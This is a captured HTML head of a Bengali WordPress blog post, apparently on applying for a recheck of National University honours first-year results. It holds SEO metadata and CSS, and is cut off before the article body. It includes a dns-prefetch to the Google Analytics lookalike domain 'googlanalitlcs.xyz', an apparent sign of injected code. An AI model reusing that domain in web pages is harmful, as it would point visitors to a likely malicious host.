

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/nu-result-recheck/
body_size: 24399
content:
 		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta property="fb:app_id" content="1622518498779756" />
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম - Tricksboss</title>
	<meta name="description" content="প্রকাশিত ফলাফল সন্ধ্যা ৭:০০টা থেকে SMS এর মাধ্যমে যে কোন মােবাইল মেসেজ অপশনে গিয়ে [nuh1Registration No] লিখে 16222 নম্বরে Send করে এবং বিশ্ববিদ্যালয়ের ওয়েবসাইট www.nu.ac.bd ও www.nubd.info থেকে জানা যাবে। জাতীয় বিশ্ববিদ্যালয় মোবাইল মেসেজ ছাড়াও অনলাইনে রেজাল্ট দেখার ব্যবস্থা রেখেছে।" />
	<link rel="canonical" href="https://tricksboss.com/nu-result-recheck/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম - Tricksboss" />
	<meta property="og:description" content="প্রকাশিত ফলাফল সন্ধ্যা ৭:০০টা থেকে SMS এর মাধ্যমে যে কোন মােবাইল মেসেজ অপশনে গিয়ে [nuh1Registration No] লিখে 16222 নম্বরে Send করে এবং বিশ্ববিদ্যালয়ের ওয়েবসাইট www.nu.ac.bd ও www.nubd.info থেকে জানা যাবে। জাতীয় বিশ্ববিদ্যালয় মোবাইল মেসেজ ছাড়াও অনলাইনে রেজাল্ট দেখার ব্যবস্থা রেখেছে।" />
	<meta property="og:url" content="https://tricksboss.com/nu-result-recheck/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta property="article:publisher" content="https://www.facebook.com/alaminmia.tangail/" />
	<meta property="article:published_time" content="2024-04-06T14:11:28+00:00" />
	<meta property="og:image" content="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ALAMIN MIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ALAMIN MIA" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tricksboss.com/nu-result-recheck/#article","isPartOf":{"@id":"https://tricksboss.com/nu-result-recheck/"},"author":{"name":"ALAMIN MIA","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1"},"headline":"NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম","datePublished":"2024-04-06T14:11:28+00:00","mainEntityOfPage":{"@id":"https://tricksboss.com/nu-result-recheck/"},"wordCount":99,"commentCount":0,"publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"image":{"@id":"https://tricksboss.com/nu-result-recheck/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg","keywords":["NU Result Recheck 2024","NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম","অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম"],"articleSection":["সর্বশেষ নিউজ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tricksboss.com/nu-result-recheck/#respond"]}]},{"@type":"WebPage","@id":"https://tricksboss.com/nu-result-recheck/","url":"https://tricksboss.com/nu-result-recheck/","name":"NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/nu-result-recheck/#primaryimage"},"image":{"@id":"https://tricksboss.com/nu-result-recheck/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg","datePublished":"2024-04-06T14:11:28+00:00","description":"প্রকাশিত ফলাফল সন্ধ্যা ৭:০০টা থেকে SMS এর মাধ্যমে যে কোন মােবাইল মেসেজ অপশনে গিয়ে [nuh1Registration No] লিখে 16222 নম্বরে Send করে এবং বিশ্ববিদ্যালয়ের ওয়েবসাইট www.nu.ac.bd ও www.nubd.info থেকে জানা যাবে। জাতীয় বিশ্ববিদ্যালয় মোবাইল মেসেজ ছাড়াও অনলাইনে রেজাল্ট দেখার ব্যবস্থা রেখেছে।","breadcrumb":{"@id":"https://tricksboss.com/nu-result-recheck/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tricksboss.com/nu-result-recheck/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/nu-result-recheck/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg","contentUrl":"https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg","width":768,"height":427,"caption":"NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম"},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/nu-result-recheck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]},{"@type":"Person","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1","name":"ALAMIN MIA","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","caption":"ALAMIN MIA"},"url":"https://tricksboss.com/author/alaminmia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="9517" data-token="a2c32db81e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম Comments Feed" href="https://tricksboss.com/nu-result-recheck/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2Fnu-result-recheck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2Fnu-result-recheck%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
